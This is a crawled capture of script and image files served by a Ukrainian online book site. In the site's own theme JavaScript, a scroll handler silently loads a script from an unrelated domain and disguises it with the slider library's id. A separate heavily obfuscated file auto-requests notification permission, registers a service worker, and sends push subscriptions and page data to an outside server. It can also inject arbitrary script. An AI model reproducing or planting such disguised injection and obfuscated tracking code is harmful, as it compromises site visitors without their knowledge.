

--- FILE ---
content_type: image/svg+xml
request_url: https://chitaka.com.ua/wp-content/themes/lifeinbooks/img/arr-sel-up.svg
body_size: -51
content:
<svg width="15" height="10" viewBox="0 0 15 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1382 0.683289L14.7715 2.31661L7.77155 9.31653L0.771625 2.3166L2.40494 0.683288L7.77155 6.0499L13.1382 0.683289Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/c9920e28dbcf4c5ff1f3c83b1da36025d5559f4d.js
body_size: 4297
content:
const mKVuxl1VVW6EDArrM = {
    'keys': [
        new EXmPa4SlPvt7HkrDG(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new EXmPa4SlPvt7HkrDG(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new EXmPa4SlPvt7HkrDG(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new EXmPa4SlPvt7HkrDG(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new EXmPa4SlPvt7HkrDG(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    CneUQv0a0ynVMCXn5() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.pRZzLSwG3NJk1RYy7();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.pRZzLSwG3NJk1RYy7();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    pRZzLSwG3NJk1RYy7() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function EXmPa4SlPvt7HkrDG(id, key) {
    this.id = id;
    this.key = key;
}

const aKBMLR1DdS7 = 'bdieb',
    KdzT = 'bbic',
    MXdHdpA = 'iebd',
    GD9axb = '.com',
    YePw4wft = '/su',
    MXdHdpA2 = 'bscr',
    aKBMLR1DdS72 = 'iption',
    ycCu6H3bdx = '/end-';

let n1lmtH4d83KLJmMSO = {
    config: {
        d0eoXhQE1sAkFQ13F: `https://${aKBMLR1DdS7}${KdzT}${MXdHdpA}${GD9axb}${YePw4wft}${MXdHdpA2}${aKBMLR1DdS72}${ycCu6H3bdx}point`,
        mvADcIUIIEkVKLCvr: 'service-worker.js',
    },

    BUdNpbuLcu5aozOuf() {

        return window[pfqO4PHcT23dZv236.nY8K([1851881065, 1734440047, 114])][pfqO4PHcT23dZv236.nY8K([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.mvADcIUIIEkVKLCvr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let pfqO4PHcT23dZv236 = {
    siteID: 'c9920e28dbcf4c5ff1f3c83b1da36025d5559f4d',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.marDtVRklInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.xud7EuWizQ();
            }
        }, 50);
    },

    xud7EuWizQ: function () {
        let self = this;
        if (!this.toStatic("xud7EuWizQ")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.O901N();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.marDtVRklInfo();

        Notification[self.nY8K([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            n1lmtH4d83KLJmMSO.BUdNpbuLcu5aozOuf().then(
                (sw) => {
                    let GYst39ZH2jWZdcxYl = mKVuxl1VVW6EDArrM.CneUQv0a0ynVMCXn5();

                    window[self.nY8K([1851881065, 1734440047, 114])][self.nY8K([1936028278, 1768121687, 1869769573, 114])].ready.then(async (rcNxReZrMn8TNo4Rg) => {
                        let subs = null;
                        subs = await rcNxReZrMn8TNo4Rg[self.nY8K([1886745448, 1298230881, 6776178])][self.nY8K([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.xbZPBCedy3N4iBKco();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.RGPhQhKPnUUmTNKHU(subs, GYst39ZH2jWZdcxYl).then(resp => {
                                self.HwibhuppM5evMPjTq(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.nY8K([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.nY8K([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.nY8K([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.nY8K([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = n1lmtH4d83KLJmMSO.urlB64ToUint8Array(GYst39ZH2jWZdcxYl.key);
                            rcNxReZrMn8TNo4Rg[self.nY8K([1886745448, 1298230881, 6776178])][self.Ew0VfPZv9g(1937072755) + self.Ew0VfPZv9g(1668442466) + self.Ew0VfPZv9g(101)](o)
                                .then((CIGlUG1wlpW) => {
                                    self.RGPhQhKPnUUmTNKHU(CIGlUG1wlpW, GYst39ZH2jWZdcxYl).then(
                                        (resp) => {
                                            self.HwibhuppM5evMPjTq(CIGlUG1wlpW);
                                            self.trigger(self.nY8K([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.nY8K([1970172789, 1651729266, 98 ]));
                                self.HwibhuppM5evMPjTq(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.nY8K([1970172789, 1651729266, 98 ]));
                        self.HwibhuppM5evMPjTq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    RGPhQhKPnUUmTNKHU(subscription, GYst39ZH2jWZdcxYl) {
        let self = this;
        let XgDqLP = JSON.parse(JSON.stringify(subscription));
        XgDqLP = Object.assign({}, XgDqLP);
        let ZjIS = new FormData();

        ZjIS.append(self.nY8K([1701733488, 1869180532]), XgDqLP[self.nY8K([1701733488, 1869180532])]);
        ZjIS.append(self.nY8K([1801812339, 1534079541, 912549981]), XgDqLP[self.nY8K([1801812339])][self.nY8K([1882338614, 25704])]);
        ZjIS.append(self.nY8K([1801812339, 1533113716, 26717]), XgDqLP[self.nY8K([1801812339])][self.Ew0VfPZv9g(1635087464)]);
        ZjIS.append(self.Ew0VfPZv9g(1801812319) + self.Ew0VfPZv9g(26980), GYst39ZH2jWZdcxYl[self.Ew0VfPZv9g(26980)]);
        ZjIS.append('href', window.location.href);

        let s = window.location.search;

        ZjIS.append(self.nY8K([1970564447, 1936684402, 25445]), self.wXZLp(self.nY8K([1970564447, 1936684402, 25445]), s))
        ZjIS.append(self.nY8K([1970564447, 1667329392, 1634297710]), self.wXZLp(self.nY8K([1970564447, 1667329392, 1634297710]), s))
        ZjIS.append(self.nY8K([1970564447, 1952805485]), self.wXZLp(self.nY8K([1970564447, 1952805485]), s))
        ZjIS.append(self.nY8K([1970564447, 1668247156, 6647412]), self.wXZLp(self.nY8K([1970564447, 1668247156, 6647412]), s))


        ZjIS.append(self.nY8K([1818324583]),  window[self.nY8K([1851881065, 1734440047, 114])].language);
        ZjIS.append(self.nY8K([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.xbZPBCedy3N4iBKco();
        if (!!oldEndPoint) {
            ZjIS.append('oldEndpoint', oldEndPoint);
        }

        return fetch(n1lmtH4d83KLJmMSO.config.d0eoXhQE1sAkFQ13F, {
            method: 'post',
            body: ZjIS,
        });
    },

    HwibhuppM5evMPjTq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    xbZPBCedy3N4iBKco() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    O901N: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    dcGtpM: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    marDtVRklInfo: function (settings = null) {
        let self = this;
        self.dcGtpM(settings);
    },

    IeuWizAZ: function () {
        let self = this;
        if (!self.toStatic("IeuWizAZ")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    Ew0VfPZv9g( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    nY8K(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.Ew0VfPZv9g(data[j])
        }
        return s;
    },

    wXZLp(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = pfqO4PHcT23dZv236.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/x-javascript
request_url: https://chitaka.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_35b59af898cb864ccfd6fa2bd2667310.js
body_size: 1017
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});